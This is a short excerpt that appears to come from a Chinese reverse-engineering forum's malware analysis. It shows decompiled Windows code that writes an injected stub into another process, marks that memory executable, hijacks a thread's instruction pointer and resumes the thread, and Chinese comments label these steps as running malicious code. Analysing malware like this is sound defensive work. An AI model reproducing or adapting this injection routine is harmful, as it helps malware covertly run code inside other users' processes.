 WORD3(dwSize_8) = v12 - v8 - 10;
BYTE3(dwSize_8) = BYTE2(v11);
BYTE9(dwSize_8) = (v12 - v8 - 10) >> 24;
BYTE4(dwSize_8) = BYTE3(v11);
BYTE5(dwSize_8) = -24;
BYTE8(dwSize_8) = (v12 - v8 - 10) >> 16;
BYTE10(dwSize_8) = -61;
}
}
if ( !WriteProcessMemory(hProcess, v8, &dwSize_8, 0x20ui64, NumberOfBytesWritten) )
return GetLastError();
flOldProtect[0] = 0;
VirtualProtectEx(hProcess, v8, 0x20ui64, 0x20u, flOldProtect);
VirtualProtectEx(hProcess, v12, dwSize, 0x20u, flOldProtect);
if ( v13 == 64 )
{
memset(&Context, 0, sizeof(Context));
Context.ContextFlags = 1048587;
GetThreadContext(hThread, &Context);
Context.Rip = v8;
SetThreadContext(hThread, &Context);
}
else
{
if ( v13 != 32 )
return 0;
memset(&Context.P1Home + 4, 0, 0x2C8ui64);
LODWORD(Context.P1Home) = 1048587;
Wow64GetThreadContext(hThread, &Context);
LODWORD(Context.R8) = v14;
Wow64SetThreadContext(hThread, &Context);
}
if ( !ResumeThread(hThread) )
return GetLastError();
return 0;
}
远程内存写入恶意代码
恢复线程，执行恶意代码
吾爱破解论坛
www.52pojie.cn